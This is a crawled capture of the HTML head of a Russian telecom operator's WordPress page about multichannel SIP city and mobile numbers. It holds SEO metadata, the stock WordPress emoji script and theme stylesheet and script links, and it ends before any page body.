

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/
body_size: 30652
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<!--meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!--link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--<link href="/wp-content/themes/wp-bootstrap-4/assets/css/open-sans.css" rel="stylesheet">-->
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css'>
		<meta name="yandex-verification" content="61d464082e20f44b" />




	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Оператор связи ОТК</title>
	<meta name="description" content="Тарифы на исходящие звонки с поминутной и посекундной тарификацией. Поддержка технологии sip-транк. От 1,39р./мин на все мобильные номера России." />
	<link rel="canonical" href="https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:description" content="Тарифы на исходящие звонки с поминутной и посекундной тарификацией. Поддержка технологии sip-транк. От 1,39р./мин на все мобильные номера России." />
	<meta property="og:url" content="https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/" />
	<meta property="og:site_name" content="Оператор связи ОТК" />
	<meta property="article:published_time" content="2021-03-12T12:49:35+00:00" />
	<meta property="article:modified_time" content="2023-02-15T08:54:38+00:00" />
	<meta property="og:image" content="https://otktel.ru/wp-content/uploads/2019/01/111_18.png" />
	<meta property="og:image:width" content="227" />
	<meta property="og:image:height" content="227" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Дмитрий Балобанов" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/#article","isPartOf":{"@id":"https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/"},"author":{"name":"Дмитрий Балобанов","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712"},"headline":"Без заголовка","datePublished":"2021-03-12T12:49:35+00:00","dateModified":"2023-02-15T08:54:38+00:00","mainEntityOfPage":{"@id":"https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/"},"wordCount":417,"publisher":{"@id":"https://otktel.ru/#organization"},"image":{"@id":"https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/111_18.png","keywords":["телефония"],"articleSection":["Специальные предложения"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/","url":"https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/","name":"","isPartOf":{"@id":"https://otktel.ru/#website"},"primaryImageOfPage":{"@id":"https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/#primaryimage"},"image":{"@id":"https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/111_18.png","datePublished":"2021-03-12T12:49:35+00:00","dateModified":"2023-02-15T08:54:38+00:00","description":"Тарифы на исходящие звонки с поминутной и посекундной тарификацией. Поддержка технологии sip-транк. От 1,39р./мин на все мобильные номера России.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/uncategorized/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera/#primaryimage","url":"https://otktel.ru/wp-content/uploads/2019/01/111_18.png","contentUrl":"https://otktel.ru/wp-content/uploads/2019/01/111_18.png","width":227,"height":227,"caption":"Тарифы на звонки"},{"@type":"WebSite","@id":"https://otktel.ru/#website","url":"https://otktel.ru/","name":"Оператор связи ОТК","description":"Безлимитный 4G LTE интернет в офис, Облачная АТС, IP-телефония для бизнеса, виртуальный номер","publisher":{"@id":"https://otktel.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otktel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://otktel.ru/#organization","name":"Оператор связи ОТК","url":"https://otktel.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/#/schema/logo/image/","url":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","width":745,"height":322,"caption":"Оператор связи ОТК"},"image":{"@id":"https://otktel.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712","name":"Дмитрий Балобанов"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента" href="https://otktel.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента комментариев" href="https://otktel.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otktel.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://otktel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://otktel.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-styles-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyPhoto-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-owl-carousel-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-custom-scrollbar-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-fancy-select-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-masterslider-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-ms-lightbox-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-main-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-mobile-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-woocommerce-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-bootstrap-4-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<script type="text/javascript" src="https://otktel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/jquery.prettyPhoto.js?ver=6.4.7" id="js-prettyPhoto-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/owl.carousel.min.js?ver=6.4.7" id="js-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/masterslider.min.js?ver=6.4.7" id="js-masterslider-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/fancySelect.js?ver=6.4.7" id="js-fancy-select-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/slick.min.js?ver=6.4.7" id="js-slick-js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/jquery.touchswipe/1.6.5/jquery.touchSwipe.min.js?ver=6.4.7" id="js-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7" id="js-script-js"></script>
<link rel="https://api.w.org/" href="https://otktel.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otktel.ru/wp-json/wp/v2/posts/9288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otktel.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
